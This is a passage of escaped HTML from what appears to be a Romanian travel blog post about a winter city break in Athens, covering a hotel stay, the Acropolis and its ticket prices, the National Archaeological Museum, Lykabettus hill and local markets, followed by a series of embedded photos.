href=\"https:\/\/www.booking.com\/searchresults.en-gb.html?aid=311984;label=hotel-95837-gr-uIGBtFFykGT8Wzzqrc90ogS275203566407%3Apl%3Ata%3Ap1%3Ap2%3Aac%3Aap1t1%3Aneg%3Afi%3Atiaud-285284110766%3Akwd-415386069269%3Alp1011795%3Ali%3Adec%3Adm;sid=35bf66f00c8d74b0ac11e033b3b31169;city=-814876;expand_sb=1;highlighted_hotels=95837;hlrd=no_dates;keep_landing=1;redirected=1;source=hotel\u0026amp;gclid=CjwKCAiAqaTjBRAdEiwAOdx9xij9nv29H5bP6lz7m1gTQkQw93G6ofuWsWP-prVuBf2kDxwpOnsf_RoCiiAQAvD_BwE\u0026amp;\" target=\"_blank\"\u003EDryades \u0026amp;Orion \u003C\/a\u003E. S-a dovedit a fi hotelul standard, cu mobilă învechită și prețuri exagerate. Pe deasupra, era cocoțat pe un deal unde ajungeam seara, când eram obosiți de atâta colindat, doar cu taxiul. Într-adevăr, din balcon, aveam o priveliște faină asupra acoperișurilor terasate ale orașului în care stăteau înfipte vechi antene parabolice mărginite aproape de linia orizontului, de Acropole într-un colț și de portul Pireus, deasupra căruia apunea soarele, în celălalt.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENe-am petrecut zilele topindu-ne în căldura blândă de sfârșit de iarnă și început de primăvară. Nici nu ne dăduserăm seama cât ne lipsise soarele până ce nu l-am regăsit, după o iarnă grea și întunecată, în Atena, plimbându-ne pe străzile centrului vechi unde graffiti-urile cucereau parterele părăsite ale blocurilor și adăstând îndelung la cafea și palavre, pe la terase. Am aflat, curând, că în jurul pieței \u003Cb\u003ESyntagma \u003C\/b\u003Ese întâmplă totul. Pe acolo coboram, ca să mergem spre \u003Cb\u003EPlaka\u003C\/b\u003E, \u003Cb\u003EMonastiraki \u003C\/b\u003Esau \u003Cb\u003EThissio\u003C\/b\u003E, cartierele istorice ale orașului, luam taxiul ca să ne întoarcem în \u003Cb\u003EExarcheia\u003C\/b\u003E, unde locuiam, și tot de acolo ne-am făcut drum spre \u003Cb\u003EAcropole\u003C\/b\u003E. Pentru greci este un loc cu atât mai important cu cât clădirea Parlamentului și majoritatea ambasadelor sunt localizate în zonă.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EM-a mirat mulțimea de turiști care umplea străzile Atenei, dar\u0026nbsp; în câte capitale europene ai luxul de a te bucura de viață la 20 de grade Celsius, în februarie? La Acropole, ce să mai zic. Eram noi, turiștii, și \u0026nbsp;locurile acelea mitice pe care, văzându-le la televizor când erai mic, le asociezi cu ceva prea îndepărtat de viața ta reală ca să fie tangibil. Revenind...\u0026nbsp; Există 2 tipuri de bilete de intrare - cele care acoperă fix dealul cu templele - intrarea monumentală care era bogat pictată în antichitate, \u003Cb\u003EParthenonul \u003C\/b\u003E(templul închinat zeiței Atena), \u003Cb\u003EErechtheionul\u003C\/b\u003E, dedicat atât Atenei cât și lui Poseidon, templul Victoriei - \u003Cb\u003ENike \u003C\/b\u003Eși teatrul lui \u003Cb\u003EDyonisus, \u003C\/b\u003Ecare poate fi văzut de sus, și un altul, mai cuprinzător cu care pot vizita majoritatea ruinelor antice din centrul Atenei. Primul costă \u003Cb\u003E20 de euro\u003C\/b\u003E vara, primăvara și toamna și e redus la \u003Cb\u003E10 euro\u003C\/b\u003E în timpul iernii, cel de-al doilea e \u003Cb\u003E30 de euro\u003C\/b\u003E tot timpul anului.\u0026nbsp;\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EUn al doilea loc în care am ținut musai să mergem a fost \u003Cb\u003EMuzeul Național de Arheologie\u003C\/b\u003E. Ne-am nimerit cu vizita într-o duminică, când intrarea e liberă (e posibil ca și la alte situri de interes să fie la fel, așa că verificați înainte de a vă lansa în plimbări cu tentă istorică). Aglomerație mare și aici, dar d-aia bună gen coadă la cultură. Sunt multe lucruri de văzut și de asimilat, timp și răbdare să ai. Mie mi-au rămas în minte \u003Cb\u003Ekouroii \u003C\/b\u003Eși \u003Cb\u003Ekorai-ele\u003C\/b\u003E, primele reprezentări masculine și, respectiv, feminine grecești folosite ca ofrande zeilor și care, lucru ciudat, aduc cu vechile statui egiptene apoi bijuteriile, în special vestita mască a lui Agamemnon.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EÎnainte să plecăm am vrut să vedem Atena de sus. Cel mai bun loc pentru asta era, din câte am citit, dealul \u003Cb\u003ELykabettus \u003C\/b\u003Eunde am ajuns în ultima zi, înainte de apus. E, într-adevăr, un loc deosebit. Mașina te lasă într-o parcare înconjurată de stânci marcate cu graffitiuri și semnături. Pentru cei temerari există și un drumeag abrupt care duce către vârf, unde o bisericuță micuță e înconjurată pe trei părți de o cafenea imensă, unde se pot odihni cel puțin 200 de turiști.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAltceva? Ah, dacă sunteți într-o sâmbătă în Atena, nu ratați piața fermierilor din\u0026nbsp;\u003Cb style=\"text-align: justify;\"\u003EExarcheia \u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003Eiar duminica, aruncați un ochi prin târgul de vechituri din \u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003EMonastiraki.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECam atâtea am avut de spus despre city-break-ul nostru în Atena. Dacă aveți timp, energie și ceva bănuți puși de o parte vă recomand să fugiți cât mai repede acolo, la soare și mare.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPRNNr3Bm6AnNckvzXKDP7WP0U8nMkWZExdOI_5TN4LdDON9rPibzuEqjwUsJR5qDisgjuUbjAz_wpXsW5lOzARPLWzL96sE54SOW4NG-q9JRJzpA6fMQUmeZeaKdhD90Nj1XAYSG0TY_\/s1600\/IMG_20190201_122322.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPRNNr3Bm6AnNckvzXKDP7WP0U8nMkWZExdOI_5TN4LdDON9rPibzuEqjwUsJR5qDisgjuUbjAz_wpXsW5lOzARPLWzL96sE54SOW4NG-q9JRJzpA6fMQUmeZeaKdhD90Nj1XAYSG0TY_\/s640\/IMG_20190201_122322.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJwgwgYhkxdQkMRHx3lqg2NmVU29xUeALZuhlKQL34nY7Yd6XZ3v_uEMiYxBFkSoPOKeOsZVLaQsPz1iu8GssArmbU6aWzYL12SCClDpP1geet2hjTftKvw0vwN_HLxoBFMgf0mfAUPG_z\/s1600\/IMG_20190201_124600.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJwgwgYhkxdQkMRHx3lqg2NmVU29xUeALZuhlKQL34nY7Yd6XZ3v_uEMiYxBFkSoPOKeOsZVLaQsPz1iu8GssArmbU6aWzYL12SCClDpP1geet2hjTftKvw0vwN_HLxoBFMgf0mfAUPG_z\/s640\/IMG_20190201_124600.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSJTro42EPhecsmyOhkCIHz8IjObWBKRMckoyGjwLc0ppKQOVDaqayIwN_gx3GcJXsDagdVbJQzBlIf3tdQG_vnysyu8VJtiUO3Ef7kfOX1ewdsaoVtPnIulWGILgKxaD6pIO3FXexZ1F0\/s1600\/IMG_20190201_124708.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSJTro42EPhecsmyOhkCIHz8IjObWBKRMckoyGjwLc0ppKQOVDaqayIwN_gx3GcJXsDagdVbJQzBlIf3tdQG_vnysyu8VJtiUO3Ef7kfOX1ewdsaoVtPnIulWGILgKxaD6pIO3FXexZ1F0\/s640\/IMG_20190201_124708.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdvkku1pbfP6TuSdZ4n2YuJ0sRxDBH6SxB96sDu7mjSn4gi6nl0qAUiCGRTgxmRjWVOJ7qrz7DyY_Drwdn4utZ6wQCT0wtqvC5kd_WuuQnAsy4eudU88dsUWPgnY3aFm0Kn5svG-ifU19I\/s1600\/IMG_20190201_125757.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdvkku1pbfP6TuSdZ4n2YuJ0sRxDBH6SxB96sDu7mjSn4gi6nl0qAUiCGRTgxmRjWVOJ7qrz7DyY_Drwdn4utZ6wQCT0wtqvC5kd_WuuQnAsy4eudU88dsUWPgnY3aFm0Kn5svG-ifU19I\/s640\/IMG_20190201_125757.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgc-vTE3o4zjbQvFm8kmiLsK4WwNVt2Su7wigd2X3qftEIMt9nb2r52cQNOzq2eWAT0rMqPszjmViZzgoOSiZnxfGLduHCKvz_W6cHwEF8fU7KGFcUsY9CHi2hyRTN5wm0ilMG8irS0TD2\/s1600\/IMG_20190201_132010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgc-vTE3o4zjbQvFm8kmiLsK4WwNVt2Su7wigd2X3qftEIMt9nb2r52cQNOzq2eWAT0rMqPszjmViZzgoOSiZnxfGLduHCKvz_W6cHwEF8fU7KGFcUsY9CHi2hyRTN5wm0ilMG8irS0TD2\/s640\/IMG_20190201_132010.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN2JveiIBfGDd3yFCMyqieyKg-IBrqvUhC71t7McHtC4j5bS8getgbBNtCRWnKDRlEC4e0o_49UduQjcpr1bwt-Ce1wHAhBxs52ciPovoxQlZcIxgs-qdcvYEom3SLjA2x6MkKuc_YynAA\/s1600\/IMG_20190201_134250.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN2JveiIBfGDd3yFCMyqieyKg-IBrqvUhC71t7McHtC4j5bS8getgbBNtCRWnKDRlEC4e0o_49UduQjcpr1bwt-Ce1wHAhBxs52ciPovoxQlZcIxgs-qdcvYEom3SLjA2x6MkKuc_YynAA\/s640\/IMG_20190201_134250.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04QKHqxlGaT9tNmoHICPNx0UhfmJN0qVo0fcPQeHi1R1eEhBN1C-azjts_tNmlVvoZdsZ4e56YQ0U-UaaOlUFTVESp0lhA_0B3_l2k_MAg66JvKDEMLBa5DomK7xu2dYY9dXkfgqBuWhL\/s1600\/IMG_20190201_144339.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04QKHqxlGaT9tNmoHICPNx0UhfmJN0qVo0fcPQeHi1R1eEhBN1C-azjts_tNmlVvoZdsZ4e56YQ0U-UaaOlUFTVESp0lhA_0B3_l2k_MAg66JvKDEMLBa5DomK7xu2dYY9dXkfgqBuWhL\/s640\/IMG_20190201_144339.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgm6gJFqD44OrsYRNciLnHCX3k6-W4jwJm2XDZ5P60eppbiJ3ZQL024z6nuyymR4N7hZq1jtnkUdOo2gDmc1iaicCCMrbNsvf_P5ovEhaJ2SVA9ctOvJAQvveqv9m8vshXyMWj-ImeXwoz\/s1600\/IMG_20190201_145823.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgm6gJFqD44OrsYRNciLnHCX3k6-W4jwJm2XDZ5P60eppbiJ3ZQL024z6nuyymR4N7hZq1jtnkUdOo2gDmc1iaicCCMrbNsvf_P5ovEhaJ2SVA9ctOvJAQvveqv9m8vshXyMWj-ImeXwoz\/s640\/IMG_20190201_145823.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix93xZ0qnmEjGyaOXJZzbfVdWGwS6l5sZGKZCsHC99Z70QErtb6arVqWgsJvYi2J1-QB2RYFz5VxZocfk08pJTc-zxd7rVfbFmgEETQ86G1OsktbyDCzeVjuu4yxGwapWOxTFuuvsRN52z\/s1600\/IMG_20190201_150143.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix93xZ0qnmEjGyaOXJZzbfVdWGwS6l5sZGKZCsHC99Z70QErtb6arVqWgsJvYi2J1-QB2RYFz5VxZocfk08pJTc-zxd7rVfbFmgEETQ86G1OsktbyDCzeVjuu4yxGwapWOxTFuuvsRN52z\/s640\/IMG_20190201_150143.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiudafof74QoFy9eUDBuKg5x3EmIiezJ8pZK8ez9Blswn-AehqVFMsZR2IqfuZ2cjAysWKAoeGIz2ZW1u8wd6C8n099RYW8VJ35nChLw3nvwpAmyptsI1QkJRkWQxPuqK_SGGEmIc-wtIFg\/s1600\/IMG_20190201_172321.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiudafof74QoFy9eUDBuKg5x3EmIiezJ8pZK8ez9Blswn-AehqVFMsZR2IqfuZ2cjAysWKAoeGIz2ZW1u8wd6C8n099RYW8VJ35nChLw3nvwpAmyptsI1QkJRkWQxPuqK_SGGEmIc-wtIFg\/s640\/IMG_20190201_172321.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUj-9wu2cOfiS1L0PPJvjUzwJIcTwE3muQ3LdMguqyVFKeN2GTHxGUUK4jn5lQVo56NgysWqKMI-7v_NukBx5DRE4M9fDBkO-aQ_3y_yEmC5TK3q9hCDtoni4aQceAqa9hLTtFxifSRFV7\/s1600\/IMG_20190202_095240.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUj-9wu2cOfiS1L0PPJvjUzwJIcTwE3muQ3LdMguqyVFKeN2GTHxGUUK4jn5lQVo56NgysWqKMI-7v_NukBx5DRE4M9fDBkO-aQ_3y_yEmC5TK3q9hCDtoni4aQceAqa9hLTtFxifSRFV7\/s640\/IMG_20190202_095240.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWkp7RNCl8DewxX1viFnRI5xnyuw5fzMydClqlxnPU7KIgLPPEF1CoKMOUxeiOL1f0zfX07nHr48YUKrdaj4GqwcbwIFMrZKaOcVaEJZJyJpfH8laT1Dlea8kBo6UmJrXBgxGW-LIHcT2r\/s1600\/IMG_20190202_114730.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWkp7RNCl8DewxX1viFnRI5xnyuw5fzMydClqlxnPU7KIgLPPEF1CoKMOUxeiOL1f0zfX07nHr48YUKrdaj4GqwcbwIFMrZKaOcVaEJZJyJpfH8laT1Dlea8kBo6UmJrXBgxGW-LIHcT2r\/s640\/IMG_20190202_114730.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-WkApESYobv9Zoog2lRSnOiV55pbisLf_1y2KYoB7ofdq1hXmR5UBeIq8IBL7lyhafFYRGjwDGSWyBhUYxc7OzeQep6vRaRcO5NSM3XpfE8-FsDDl4M65rD9LRWGxg00zpoQMO-GNUTsF\/s1600\/IMG_20190202_115028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-WkApESYobv9Zoog2lRSnOiV55pbisLf_1y2KYoB7ofdq1hXmR5UBeIq8IBL7lyhafFYRGjwDGSWyBhUYxc7OzeQep6vRaRcO5NSM3XpfE8-FsDDl4M65rD9LRWGxg00zpoQMO-GNUTsF\/s640\/IMG_20190202_115028.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9Pn92CqsPZ_a7ng0EHcTpVGX9bInIawNjnTRqC7s78tiYriBfJ83hZH4tTPTFS60K562FzIJuWGZqboN11FL4ZvLY7AtOtgLm5lWkPEKLyMcvL0rbF2Swk2WnG__TSmNeYjFDalJLAA0C\/s1600\/IMG_20190202_115440.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9Pn92CqsPZ_a7ng0EHcTpVGX9bInIawNjnTRqC7s78tiYriBfJ83hZH4tTPTFS60K562FzIJuWGZqboN11FL4ZvLY7AtOtgLm5lWkPEKLyMcvL0rbF2Swk2WnG__TSmNeYjFDalJLAA0C\/s640\/IMG_20190202_115440.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo-jUuKFpxBGHt6he_PWtb0XYrg7KyuurcdKotk78HrY2055nkKjqZQp1ZZRwBPJ3KPH6CjlTvrk7obeY5af4F1eKWnqoZzGbRAeW-JA8l4AabOS7mIOMMiSMFMTBN-yTn7BjB0ikwMK55\/s1600\/IMG_20190202_115539.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo-jUuKFpxBGHt6he_PWtb0XYrg7KyuurcdKotk78HrY2055nkKjqZQp1ZZRwBPJ3KPH6CjlTvrk7obeY5af4F1eKWnqoZzGbRAeW-JA8l4AabOS7mIOMMiSMFMTBN-yTn7BjB0ikwMK55\/s640\/IMG_20190202_115539.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh96nk4p42axr1Jox7wlQJpHLRTMJcrkfZ3k11YscEvkT9V9j-z8hEuq1UjzNT_l6kMv1VRtr-oud5duMdx0KxKbWGlF7B4W9n8eQNtDZ0K-a3H0kqskT0KpS37xtpljRdzX7tUOG9WQeD\/s1600\/IMG_20190202_122918.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh96nk4p42axr1Jox7wlQJpHLRTMJcrkfZ3k11YscEvkT9V9j-z8hEuq1UjzNT_l6kMv1VRtr-oud5duMdx0KxKbWGlF7B4W9n8eQNtDZ0K-a3H0kqskT0KpS37xtpljRdzX7tUOG9WQeD\/s640\/IMG_20190202_122918.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNDKW6bOaQH72LT8NxX8EojjL0FKUK7nwj_HBDKQ9DdoKG7jYC5eiFX1rFIPx6_C9ob1RLUc6XYmVm0_V_GBPBm6IPHq5DZmNVYl5kQO5JjwHdDnr_jRSg7ueDuORldGYfsRl73PW998P9\/s1600\/IMG_20190202_124025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNDKW6bOaQH72LT8NxX8EojjL0FKUK7nwj_HBDKQ9DdoKG7jYC5eiFX1rFIPx6_C9ob1RLUc6XYmVm0_V_GBPBm6IPHq5DZmNVYl5kQO5JjwHdDnr_jRSg7ueDuORldGYfsRl73PW998P9\/s640\/IMG_20190202_124025.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj264rZUQ__cJ6fXKLZhkPEuWzCVUZ2qbyZNJHxulxeS-FyChhGzRqf8Q8Mo-ak2lkjWnRtrVizKrjduNjzyJHglZkslJi4QD8ketoumxq7LsJy_A9CrnOpP0JWZJeCKLibRFQQu6SBlTUu\/s1600\/IMG_20190202_124040.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj264rZUQ__cJ6fXKLZhkPEuWzCVUZ2qbyZNJHxulxeS-FyChhGzRqf8Q8Mo-ak2lkjWnRtrVizKrjduNjzyJHglZkslJi4QD8ketoumxq7LsJy_A9CrnOpP0JWZJeCKLibRFQQu6SBlTUu\/s640\/IMG_20190202_124040.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh72CNl9W__Fh-HxqpjEMQA0P4C8KEZCgpw1Ra7y9C8cAcDUbwinKkF53HQ_v8yOFUCv-tIywtW6TruMXFbBzdmtA2vD8zrp1lBj4wM_eL0jkYz8DNFW3ByUZqg9CsjB7wtOzt8pVahLtuI\/s1600\/IMG_20190202_125220.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh72CNl9W__Fh-HxqpjEMQA0P4C8KEZCgpw1Ra7y9C8cAcDUbwinKkF53HQ_v8yOFUCv-tIywtW6TruMXFbBzdmtA2vD8zrp1lBj4wM_eL0jkYz8DNFW3ByUZqg9CsjB7wtOzt8pVahLtuI\/s640\/IMG_20190202_125220.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 